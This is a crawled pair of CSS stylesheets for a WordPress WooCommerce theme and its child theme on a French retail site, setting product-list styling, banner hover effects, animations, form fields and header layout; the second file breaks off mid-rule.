ins{text-decoration:none;margin:0;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .info-inner .item-content .star-rating{display:none;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .cart-wrap{display:none;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:hover{cursor:pointer;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:hover .item-img-info-left a{border:1px solid #be132b;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:hover .item-info-right .info-inner .item-title a{color:#be132b;}div[id*="sns_products-list"].sns-products-list .products-list .item_product:last-child{margin-bottom:0;}.top-hr{background:#c4c4c4;height:5px;margin:2px 0 31px;}.product-heading-h5{color:#777;font-weight:200;margin:3px 0 8px;font-size:19px;font-family:inherit;}.box-security .product-heading-h5{margin:3px 0 -8px;}@media (max-width:1199px){.box-security .product-heading-h5{margin-bottom:8px;}}#productscategory_list .product-name,.accessories-block .product-name{margin-bottom:5px;}#productscategory_list .product-name a,.accessories-block .product-name a{font-size:15px;line-height:18px;color:#3a3939;}#productscategory_list .product-name a:hover,.accessories-block .product-name a:hover{color:#515151;}img{max-width:100%;height:auto;}.yith-wcwl-share{margin:0 0 10px;}.reset_variations{margin:0 0 0 5px;}.sns-woo-loadmore-wrap{text-align:center;margin:0px;}.sns-woo-loadmore-wrap .sns-woo-loadmore{height:40px;font-size:1em;line-height:40px;padding:0px 75px;border:1px solid #eaeaea;font-weight:bold;color:#666;}.sns-woo-loadmore-wrap .sns-woo-loadmore.loaded{border-color:#be132b;background-color:#be132b;color:#fff;cursor:text;}.sns-woo-loadmore-wrap .sns-woo-loadmore:hover{color:#fff;}.item-animate{opacity:0;position:relative;}.play .item-animate{opacity:1;animation-play-state:running;-moz-animation-play-state:running;-webkit-animation-play-state:running;-o-animation-play-state:running;-ms-animation-play-state:running;}.slideBottom.play .item-animate{-webkit-animation:slideBottom 600ms ease both;-o-animation:slideBottom 600ms ease both;animation:slideBottom 600ms ease both;}.slideLeft.play .item-animate{-webkit-animation:slideLeft 600ms ease both;-o-animation:slideLeft 600ms ease both;animation:slideLeft 600ms ease both;}.slideRight.play .item-animate{-webkit-animation:slideRight 600ms ease both;-o-animation:slideRight 600ms ease both;animation:slideRight 600ms ease both;}.bounceIn.play .item-animate{-webkit-animation:bounceIn 600ms ease both;-o-animation:bounceIn 600ms ease both;animation:bounceIn 600ms ease both;}.bounceInRight.play .item-animate{-webkit-animation:bounceInRight 600ms ease both;-o-animation:bounceInRight 600ms ease both;animation:bounceInRight 600ms ease both;}.zoomIn.play .item-animate{-webkit-animation:zoomIn 600ms ease both;-o-animation:zoomIn 600ms ease both;animation:zoomIn 600ms ease both;}.zoomOut.play .item-animate{-webkit-animation:zoomOut 600ms ease both;-o-animation:zoomOut 600ms ease both;animation:zoomOut 600ms ease both;}.pageRight.play .item-animate{-webkit-animation:pageRight 600ms ease both;-o-animation:pageRight 600ms ease both;animation:pageRight 600ms ease both;}.pageLeft.play .item-animate{-webkit-animation:pageLeft 600ms ease both;-o-animation:pageLeft 600ms ease both;animation:pageLeft 600ms ease both;}.pageTop.play .item-animate{-webkit-animation:pageTop 600ms ease both;-o-animation:pageTop 600ms ease both;animation:pageTop 600ms ease both;}.pageBottom.play .item-animate{-webkit-animation:pageBottom 600ms ease both;-o-animation:pageBottom 600ms ease both;animation:pageBottom 600ms ease both;}.starwars.play .item-animate{-webkit-animation:starwars 600ms ease-out both;-o-animation:starwars 600ms ease-out both;animation:starwars 600ms ease-out both;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;}#sns_cpanel{position:fixed;top:0px;right:-290px;width:290px;height:100%;z-index:999;background:#f5f5f5;border-left:1px solid transparent;-webkit-transition:border 0.4s ease-out 0s;-o-transition:border 0.4s ease-out 0s;transition:border 0.4s ease-out 0s;}@media (max-width:767px){#sns_cpanel{display:none;}}#sns_cpanel.wait{cursor:wait;}#sns_cpanel.wait *{cursor:wait !important;}#sns_cpanel.open{border-color:#eaeaea;}#sns_cpanel .button{background:#fff;}#sns_cpanel .button.btn-buy{background:#be132b;border-color:#be132b;color:#fff;}#sns_cpanel .button.btn-buy:hover,#sns_cpanel .button.btn-buy:focus{background:#780c1b;color:#fff;border-color:#780c1b;}#sns_cpanel .button:hover,#sns_cpanel .button:focus{background:#be132b;color:#fff;}#sns_cpanel .cpanel-head{padding:20px 0 20px;border-bottom:1px solid #e9e9e9;text-align:center;}#sns_cpanel #cpanel_themecolor{*zoom:1;}#sns_cpanel #cpanel_themecolor .wp-color-result{background-color:#f7f7f7;border:1px solid #eaeaea;-webkit-border-radius:3px;border-radius:3px;cursor:pointer;height:22px;margin:0 6px 6px 0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:bottom;display:inline-block;padding-left:30px;-webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .08);box-shadow:0 1px 0 rgba(0, 0, 0, .08);top:0;}#sns_cpanel #cpanel_themecolor .wp-color-result:after{font-size:11px;line-height:20px;}#sns_cpanel #cpanel_themecolor input[type=text].wp-color-picker{font-size:12px;font-family:monospace;text-align:center;line-height:16px;margin:0;padding:2px 5px;}#sns_cpanel #cpanel_themecolor .wp-picker-default{padding:0 10px 1px;height:22px;line-height:22px;font-size:11px;color:#555;border-color:#eaeaea;background:#f7f7f7;vertical-align:top;}#sns_cpanel #cpanel_themecolor a{width:80px;height:40px;line-height:40px;border:1px solid rgba(0, 0, 0, 0.1);margin:0 5px 5px 0;display:inline-block;text-align:center;color:#fff;float:left;}#sns_cpanel #cpanel_themecolor a:hover,#sns_cpanel #cpanel_themecolor a.active{border-color:rgba(0, 0, 0, 0.2);border-width:4px;}#sns_cpanel #cpanel_themecolor:before,#sns_cpanel #cpanel_themecolor:after{content:" ";display:table;}#sns_cpanel #cpanel_themecolor:after{clear:both;}#sns_cpanel #sns_cpanel_btn{width:44px;height:46px;background:#fff;position:absolute;left:-43px;top:100px;cursor:pointer;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;border:1px solid #eaeaea;border-right:1px solid #fff;text-align:center;border-radius:6px 0 0 6px;}#sns_cpanel #sns_cpanel_btn i{font-size:22px;line-height:46px;color:#666;margin:0 0;}#sns_cpanel .cpanel-set{padding:20px 0 0;background:#fff;*zoom:1;}#sns_cpanel .cpanel-set:before,#sns_cpanel .cpanel-set:after{content:" ";display:table;}#sns_cpanel .cpanel-set:after{clear:both;}#sns_cpanel .cpanel-bottom{*zoom:1;padding:15px 0 0;border-top:1px solid #eaeaea;}#sns_cpanel .cpanel-bottom:before,#sns_cpanel .cpanel-bottom:after{content:" ";display:table;}#sns_cpanel .cpanel-bottom:after{clear:both;}#sns_cpanel .form-group{*zoom:1;margin:0 0 20px 0;}#sns_cpanel .form-group:before,#sns_cpanel .form-group:after{content:" ";display:table;}#sns_cpanel .form-group:after{clear:both;}#sns_cpanel .form-group label{margin:0 0 5px 0;color:#333;text-transform:uppercase;}#sns_cpanel .form-group .content a{width:50px;height:24px;line-height:24px;border:1px solid #ccc;margin:0 1px 5px 0;display:inline-block;text-align:center;}#sns_cpanel .form-group .content a:hover{color:#be132b;}#sns_cpanel .form-group .content a.active{border-color:#666;background:#666;color:#fff;}#sns_cpanel .form-group .content a:first-child.active{border-color:#0073aa;background:#0073aa;color:#fff;}.banner-style1 a,.widget_sp_image a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.banner-style1 a:before,.widget_sp_image a:before,.banner-style1 a:after,.widget_sp_image a:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;transition:all 0.6s ease-in-out;}.banner-style1 a:hover:after,.widget_sp_image a:hover:after{top:50%;bottom:50%;background:rgba(255, 255, 255, 0.2);}.banner-style1 a:hover:before,.widget_sp_image a:hover:before{right:50%;left:50%;background:rgba(255, 255, 255, 0.2);}.banner-style2 a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;background-color:#333;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.banner-style2 a:before{border-bottom:1px solid rgba(255, 255, 255, 0.8);border-top:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(0, 1);}.banner-style2 a:after{border-left:1px solid rgba(255, 255, 255, 0.8);border-right:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(1, 0);}.banner-style2 a img{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.banner-style2 a:hover:before,.banner-style2 a:hover:after{transform:scale(1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.banner-style2 a:hover img{opacity:0.3;}.banner-style3 a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.banner-style3 a:before{background:url(../img/plus.png) no-repeat scroll center center / 60px 60px rgba(0, 0, 0, 0.3);content:"";height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:100%;-webkit-transform:scale(0.4) rotateY(180deg);-moz-transform:scale(0.4) rotateY(180deg);-ms-transform:scale(0.4) rotateY(180deg);-o-transform:scale(0.4) rotateY(180deg);transform:scale(0.4) rotateY(180deg);-webkit-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;}.banner-style3 a:hover:before{opacity:0.6;filter:alpha(opacity=60);visibility:visible;-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);}.banner-style4 a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.banner-style4 a:before,.banner-style4 a:after{content:"";position:absolute;top:0;bottom:0;left:0;right:100%;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.banner-style4 a:after{left:100%;right:0;}.banner-style4 a:hover:before{right:50%;background-color:rgba(0, 0, 0, 0.3);z-index:1;}.banner-style4 a:hover:after{left:50%;background-color:rgba(0, 0, 0, 0.3);z-index:1;}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);}50%{-webkit-transform:scale(1.05);}70%{-webkit-transform:scale(0.9);}100%{opacity:1;-webkit-transform:scale(1);}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(0.3);}50%{-moz-transform:scale(1.05);}70%{-moz-transform:scale(0.9);}100%{opacity:1;-moz-transform:scale(1);}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(0.3);}50%{-o-transform:scale(1.05);}70%{-o-transform:scale(0.9);}100%{opacity:1;-o-transform:scale(1);}}@keyframes bounceIn{0%{opacity:0;transform:scale(0.3);}50%{transform:scale(1.05);}70%{transform:scale(0.9);}100%{opacity:1;transform:scale(1);}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(100px);}60%{-webkit-transform:translateX(-30px);}80%{-webkit-transform:translateX(10px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(100px);}60%{-moz-transform:translateX(-30px);}80%{-moz-transform:translateX(10px);}100%{opacity:1;-moz-transform:translateX(0);}}@-moz-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(100px);}60%{-o-transform:translateX(-30px);}80%{-o-transform:translateX(10px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(100px);}60%{transform:translateX(-30px);}80%{transform:translateX(10px);}100%{opacity:1;transform:translateX(0);}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(1.8);}100%{opacity:1;-webkit-transform:scale(1);}}@-moz-keyframes zoomIn{0%{opacity:0;-moz-transform:scale(1.8);}100%{opacity:1;-moz-transform:scale(1);}}@-o-keyframes zoomIn{0%{opacity:0;-o-transform:scale(1.8);}100%{opacity:1;-o-transform:scale(1);}}@keyframes zoomIn{0%{opacity:0;transform:scale(1.8);}100%{opacity:1;transform:scale(1);}}@-webkit-keyframes zoomOut{0%{opacity:0;-webkit-transform:scale(0.6);}100%{opacity:1;-webkit-transform:scale(1);}}@-moz-keyframes zoomOut{0%{opacity:0;-moz-transform:scale(0.6);}100%{opacity:1;-moz-transform:scale(1);}}@-o-keyframes zoomOut{0%{opacity:0;-o-transform:scale(0.6);}100%{opacity:1;-o-transform:scale(1);}}@keyframes zoomOut{0%{opacity:0;transform:scale(0.6);}100%{opacity:1;transform:scale(1);}}@-webkit-keyframes slideBottom{0%{opacity:0;top:50px;}100%{opacity:1;top:0;}}@-moz-keyframes slideBottom{0%{opacity:0;top:50px;}100%{opacity:1;top:0;}}@-o-keyframes slideBottom{0%{opacity:0;top:50px;}100%{opacity:1;top:0;}}@keyframes slideBottom{0%{opacity:0;top:50px;}100%{opacity:1;top:0;}}@-webkit-keyframes slideRight{0%{opacity:0;left:30px;}100%{opacity:1;left:0;}}@-moz-keyframes slideRight{0%{opacity:0;left:30px;}100%{opacity:1;left:0;}}@-o-keyframes slideRight{0%{opacity:0;left:30px;}100%{opacity:1;left:0;}}@keyframes slideRight{0%{opacity:0;left:30px;}100%{opacity:1;left:0;}}@-webkit-keyframes slideLeft{0%{opacity:0;left:-30px;}100%{opacity:1;left:0;}}@-moz-keyframes slideLeft{0%{opacity:0;left:-30px;}100%{opacity:1;left:0;}}@-o-keyframes slideLeft{0%{opacity:0;left:-30px;}100%{opacity:1;left:0;}}@keyframes slideLeft{0%{opacity:0;left:-30px;}100%{opacity:1;left:0;}}@-webkit-keyframes pageLeft{0%{opacity:0;-webkit-transform:perspective(400px) rotateY(-90deg);}100%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg);}}@-moz-keyframes pageLeft{0%{opacity:0;-moz-transform:perspective(400px) rotateY(-90deg);}100%{opacity:1;-moz-transform:perspective(400px) rotateY(0deg);}}@-o-keyframes pageLeft{0%{opacity:0;-o-transform:perspective(400px) rotateY(-90deg);}100%{opacity:1;-o-transform:perspective(400px) rotateY(0deg);}}@keyframes pageLeft{0%{opacity:0;transform:perspective(400px) rotateY(-90deg);}100%{opacity:1;transform:perspective(400px) rotateY(0deg);}}@-webkit-keyframes pageRight{0%{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);}100%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg);}}@-moz-keyframes pageRight{0%{opacity:0;-moz-transform:perspective(400px) rotateY(90deg);}100%{opacity:1;-moz-transform:perspective(400px) rotateY(0deg);}}@-o-keyframes pageRight{0%{opacity:0;-o-transform:perspective(400px) rotateY(90deg);}100%{opacity:1;-o-transform:perspective(400px) rotateY(0deg);}}@keyframes pageRight{0%{opacity:0;transform:perspective(400px) rotateY(90deg);}100%{opacity:1;transform:perspective(400px) rotateY(0deg);}}@-webkit-keyframes pageTop{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg);}}@-moz-keyframes pageTop{0%{opacity:0;-moz-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg);}}@-o-keyframes pageTop{0%{opacity:0;-o-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg);}}@keyframes pageTop{0%{opacity:0;transform:perspective(400px) rotateX(90deg);}100%{opacity:1;transform:perspective(400px) rotateX(0deg);}}@-webkit-keyframes pageTopBack{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg);}}@-moz-keyframes pageTopBack{0%{opacity:0;-moz-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg);}}@-o-keyframes pageTopBack{0%{opacity:0;-o-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg);}}@keyframes pageTopBack{0%{opacity:0;transform:perspective(400px) rotateX(90deg);}100%{opacity:1;transform:perspective(400px) rotateX(0deg);}}@-webkit-keyframes pageBottom{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(-90deg);}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg);}}@-moz-keyframes pageBottom{0%{opacity:0;-moz-transform:perspective(400px) rotateX(-90deg);}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg);}}@-o-keyframes pageBottom{0%{opacity:0;-o-transform:perspective(400px) rotateX(-90deg);}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg);}}@keyframes pageBottom{0%{opacity:0;transform:perspective(400px) rotateX(-90deg);}100%{opacity:1;transform:perspective(400px) rotateX(0deg);}}@-webkit-keyframes starwars{0%{opacity:0;-webkit-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg);}80%{opacity:1;-webkit-transform:perspective(200px) scale(1) rotateX(60deg);}100%{opacity:1;-webkit-transform:perspective(200px) scale(1) rotateX(0deg);}}@-moz-keyframes starwars{0%{opacity:0;-moz-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg);}80%{opacity:1;-moz-transform:perspective(200px) scale(1) rotateX(60deg);}100%{opacity:1;-moz-transform:perspective(200px) scale(1) rotateX(0deg);}}@-o-keyframes starwars{0%{opacity:0;-o-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg);}80%{opacity:1;-o-transform:perspective(200px) scale(1) rotateX(60deg);}100%{opacity:1;-o-transform:perspective(200px) scale(1) rotateX(0deg);}}@keyframes starwars{0%{opacity:0;transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg);}80%{opacity:1;transform:perspective(200px) scale(1) rotateX(60deg);}100%{opacity:1;transform:perspective(200px) scale(1) rotateX(0deg);}}.sns-grid-masonry{margin-left:-15px;margin-right:-15px;}.sns-grid-masonry .sns-grid-item{width:25%;margin-bottom:30px;padding-right:15px;padding-left:15px;overflow:hidden;}@media (max-width:768px){.sns-grid-masonry .sns-grid-item{width:50%;}}@media (max-width:480px){.sns-grid-masonry .sns-grid-item{width:100%;}}.sns-grid-masonry .sns-grid-item h2.page-header{font-size:1.667em;}.sns-grid-masonry + .navigation{margin-top:10px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kloue.fr/wp-content/themes/snssimen-child/style.css
body_size: 6439
content:
/*
Theme Name:		snssimen child
Version:		1.0
Template:		snssimen
Text-domain:	snssimen-child
*/

/*
==== COMMUNS ====
*/
.woocommerce-cart .nav>li.active>a:hover,
.woocommerce-cart .nav>li.active>a:focus {
	background: #FFF;
}

body.page-id-3386 .page-header,
body.page-id-3113 .page-header,
.main-ajax-search,
#ajaxsearchliteres1,
#ajaxsearchlite1 .probox,
.home-slider-1-container .btn,
body.tax-product_cat .sns-woocommerce-page .page-title,
.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton,
.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a,
#sns_tab_products ul.nav-tabs>li.active>a,
.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button,
.wpcf7 input[type="submit"],
.woocommerce-cart .wpcf7 input[type="button"],
.woocommerce-cart .nav>li>a:hover,
.woocommerce-cart .nav-tabs>li.active>a:hover {
	background: #be132b;
}

.home-slider-1-container .sbtn .btn:hover,
.home-slider-1-container .sbtn .btn:focus,
.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a:hover,
.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a:focus,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage:hover,
.woocommerce .primary_block .cart .addquotelistbutton:hover,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage:focus,
.woocommerce .primary_block .cart .addquotelistbutton:focus,
.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a:hover,
.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a:focus,
.woocommerce-cart .woocommerce .cart .button:hover,
.woocommerce-cart .woocommerce .cart input.button:hover,
.woocommerce-cart .woocommerce .cart .button:focus,
.woocommerce-cart .woocommerce .cart input.button:focus,
.wpcf7 input[type="submit"]:hover,
.woocommerce-cart .wpcf7 input[type="button"]:focus,
.wpcf7 input[type="submit"]:focus,
.woocommerce-cart .wpcf7 input[type="button"]:focus,
.woocommerce-cart .nav-tabs>li.active>a,
.woocommerce-cart .nav-tabs>li.active>a:focus {
	background: #333;
}

.woocommerce .primary_block .images .woocommerce-main-image .product-image-available div {
	background: #222;
}

#sns_footer {
	background: #191919;
}

#ajaxsearchliteres1 p.showmore,
#ajaxsearchliteres1.vertical .results .asl_spacer,
#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left:hover {
	background-color: #be132b;
}

#sns_footer_middle div.block-connectus p.region:hover::before,
#sns_tab_products ul.nav-tabs>li.active>a,
#sns_tab_products ul.nav-tabs>li.active,
.woocommerce-cart .nav>li>a:hover,
.woocommerce-cart .nav-tabs>li.active>a:hover {
	border-color: #be132b;
}

.woocommerce-cart .nav-tabs>li.active>a,
.woocommerce-cart .nav-tabs>li.active>a:focus {
	border-color: #333;
}

body.page-id-3386 .page-header,
body.page-id-3113 .page-header,
.main-ajax-search .title,
#ajaxsearchliteres1 p.showmore a,
.home-slider-1-container .btn,
.home-slider-1-container .btn:hover,
body.tax-product_cat .sns-woocommerce-page .page-title,
.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus:hover,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton,
.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a,
#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-cart:hover,
.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button,
.wpcf7 input[type="submit"],
.woocommerce-cart .wpcf7 input[type="button"],
.cart .quantity button:hover .fa,
.woocommerce-cart .nav>li>a:hover,
.woocommerce-cart .nav>li>a:focus,
.woocommerce-cart .nav-tabs>li.active>a {
	color: #FFF;
}

#sns_topheader ul>li>a:hover {
	color: #EAEAEA !important;
}

.woocommerce div.type-product .product_title,
.woocommerce div.product .product_title,
.product_list.grid .block-product-inner .item-info .info-inner .item-title a,
.product_list.list>li .product-shop .item-title a,
.woocommerce div.product div[itemprop=description] .details,
.woocommerce .primary_block .cart label.label-quantity {
	color: #333;
}

.cart .quantity .fa,
.cart .quantity .qty,
#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-cart,
#searchform input#s,
input[type="password"],
input[type="email"],
input[type="search"],
input[type="text"],
input.input-text,
input[type="number"],
select,
textarea {
	color: #494949;
}

.fichepdf,
.color-red,
#ajaxsearchliteres1 .results .item .asl_content h3,
#ajaxsearchliteres1 .results .item .asl_content h3 a,
.sns-latest-posts ul li .post-info .info-inner .cat-links,
.sns-latest-posts ul li .post-info .info-inner .cat-links a,
.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus,
.woocommerce div.product .product-sheet a,
.woocommerce-cart .nav-tabs>li>a {
	color: #be132b;
}

#ajaxsearchliteres1 p.showmore a,
#ajaxsearchliteres1 .results .item .asl_content .asl_desc {
	font-family: Poppins;
}

#sns_topheader ul>li>a * {
	transition: none;
	-o-transition: none;
	-webkit-transition: none;
}

.btn {
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
}

#sns_topheader .topheader-right ul#top_navigation,
.home-slider-1-container .title,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton,
.form-title,
.woocommerce-cart .nav-tabs>li>a {
	text-transform: uppercase;
}

.woocommerce div.product .product-sheet a:hover,
.woocommerce div.product .product-sheet a:focus {
	text-decoration: underline;
}

.navigation .pagination .prev,
.navigation .pagination .next,
.navigation .next,
.navigation .prev,
body.page-id-3386 .page-header,
body.page-id-3113 .page-header,
body.tax-product_cat .sns-woocommerce-page .page-title,
.woocommerce div.type-product .product_title,
.woocommerce div.product .product_title,
.product_list.grid .block-product-inner .item-info .info-inner .item-title a,
.product_list.list>li .product-shop .item-title a,
.addquotelistlink .quotelist-added-icon,
.woocommerce-cart .nav-tabs>li>a,
div.wpcf7-mail-sent-ok {
	font-weight: 500;
}

.main-ajax-search .title,
.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a,
.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus,
.woocommerce div.product div[itemprop=description] .details,
.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton,
.woocommerce .primary_block .cart label.label-quantity,
.woocommerce .primary_block .images .woocommerce-main-image .product-image-available,
.woocommerce table.shop_attributes td,
.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button,
.wpcf7 input[type="submit"],
.woocommerce-cart .wpcf7 input[type="button"],
.cart .quantity .qty,
.woocommerce-cart .quote-sent h2,
.logged span,
.woocommerce .primary_block .product_meta .sku_wrapper,
.woocommerce .primary_block .product_meta .tagged_as,
.woocommerce .primary_block .product_meta .posted_in {
	font-weight: 600;
}

.home-slider-1-container .sbtn .btn,
.form-title {
	font-weight: 600 !important;
}

.home-slider-1-container .title,
#carousel-produits .sns-product-tabs .nav-tabs>li>a span {
	font-weight: 700;
}

input,
select {
	height: 33px;
}

select {
	line-height: 33px;
}

input[type="number"],
select,
textarea {
	border-radius: 0px;
	padding: 6px 10px;
	-webkit-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	border: 1px solid #eaeaea;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	vertical-align: top;
	width: 100%;
}

input[type="number"]:hover,
input[type="number"]:focus,
select:hover,
select:focus,
textarea:hover,
textarea:focus {
	border-color: #cdcdcd;
	color: inherit;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}

#searchform input#s,
input[type="password"],
input[type="email"],
input[type="search"],
input[type="text"],
input.input-text,
input[type="number"],
select,
textarea {
	border-color: #d0d0d0;
}

#searchform input#s:hover,
input[type="password"]:hover,
input[type="email"]:hover,
input[type="search"]:hover,
input[type="text"]:hover,
input.input-text:hover,
#searchform input#s:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="text"]:focus,
input.input-text:focus,
input[type="number"]:hover,
input[type="number"]:focus,
select:hover,
select:focus,
textarea:hover,
textarea:focus {
	border-color: #b0b0b0;
}

.form-title {
	margin-bottom: 15px;
}

.form-title.border {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 10px;
}

.wpcf7-response-output {
	margin-left: 0 !important;
	margin-right: 0 !important;
	margin-top: 15px !important;
	border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	border: none !important;
}

.wpcf7-validation-errors {
	background: #F1DCDC !important;
}

.wpcf7-mail-sent-ok {
	background: #2ecc71 !important;
}

body.page-id-3113 .page-header:after,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage:before,
.woocommerce .primary_block .cart .addquotelistbutton:before {
	color: inherit;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

b,
strong {
	font-weight: 600;
}

aside#text-4.widget {
	padding: 0;
}

.ad-300 {
	text-align: center;
	background: #EEE;
	padding: 135px 0;
}

.sns-notfound-page {
	margin-bottom: 80px;
}

.vc_separator.sep-see-all a {
	font-weight: 600;
	text-transform: uppercase;
}


/*
==== HEADER ====
*/
#sns_topheader {
	height: 39px;
}

#sns_topheader .topheader-left ul#top_navigation_left,
#sns_topheader .topheader-right ul#top_navigation_social {
	list-style: none;
	margin: 0;
	padding: 0;
}

#sns_topheader .topheader-left ul#top_navigation_left .ajax_cart_quantity {
	opacity: 0.9;
}

#sns_topheader .topheader-left ul#top_navigation_left>li,
#sns_topheader .topheader-right .sns-quickaccess ul.links>li {
	border: none;
	padding: 0;
}

#sns_topheader .topheader-left ul#top_navigation_left>li,
#sns_topheader .topheader-right ul#top_navigation_social>li {
	display: table-cell;
}

#sns_topheader .topheader-left ul#top_navigation_left>li a,
#sns_topheader .topheader-right .sns-quickaccess ul.links>li>a,
#sns_topheader .topheader-right ul#top_navigation_social>li>a {
	line-height: 42px;
	padding: 0 17px;
	font-size: 11.5px;
}

#sns_topheader .topheader-left ul#top_navigation_left>li::before,
#sns_topheader .topheader-right .sns-quickaccess ul.links>li::before {
	content: "|";
	font-size: 11px;
	color: rgba( 136, 136, 136, 0.8);
}

#sns_topheader .topheader-left ul#top_navigation_left>li:first-child::before,
#sns_topheader .topheader-right .sns-quickaccess ul.links>li:first-child::before {
